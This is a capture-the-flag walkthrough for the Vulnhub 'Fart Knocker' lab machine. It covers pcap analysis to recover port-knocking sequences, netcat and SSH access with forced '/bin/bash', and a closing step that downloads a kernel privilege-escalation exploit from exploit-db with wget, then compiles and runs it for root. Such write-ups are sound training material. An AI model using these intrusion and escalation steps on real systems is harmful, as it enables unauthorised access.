Fart Knocker is a Boot2Root Challenge from TopHatSec Series and is available at Vulnhub. This is a unique and interesting challenge that includes Packet Analysis and Port Knocking.
In this walkthrough, I’ll be using Parrot Security OS but you can use any Linux distro you want.

Start the Virtual machine and use Netdiscover to find its IP Address. Register this IP to your local DNS file “/etc/hosts”.
sudo netdiscover -r [IP/subnet] sudo nano /etc/hosts



This is a “pcap” file. when you open this file in Wireshark, you’ll see a knocking pattern on port no 7000, 8000, 9000, 7000, 8000. Apply TCP filter to see the pattern.

sudo apt install knockd knock knock.local 7000 8000 9000 7000 8000 nmap -p- knock.local

By running Nmap scan, you can see a new port is open. By running Nmap, this port might become closed, knock again and use Netcat to connect to this port.

knock knock.local 7000 8000 9000 7000 8000 nc -v knock.local 8888



So the next knocking sequence is 1, 3, 3, 7. Knock and run Nmap.
knock knock.local 1 3 3 7 nmap -p- knock.local

A new port opened, use Netcat to connect to it.

Open the new directory revealed by this port.

There is a base64 encoded message. Decode it by
echo T3BlbiB1cCBTU0g6IDg4ODggOTk5OSA3Nzc3IDY2NjYK | base64 -d


Knock again and then run Nmap.

An SSH port is open, try to connect to it.
Connect to the SSH again using given credentials.

The shell opened for a few seconds and then closed. Try including the shell manually
ssh butthead@knock.local '/bin/bash'


We got a lower shell, now we need to get root. Run “uname -a” to check Kernel’s version.
Check exploit DB for any related exploits.


We found an exploit. Now, download this exploit using “wget”.
wget https://www.exploit-db.com/download/37292
Now compile this exploit using “gcc” and run it.
mv 37292 priv.c gcc priv.c -o priv -pthread ./priv

And here’s the ROOT Flag!!

Comments
Post a Comment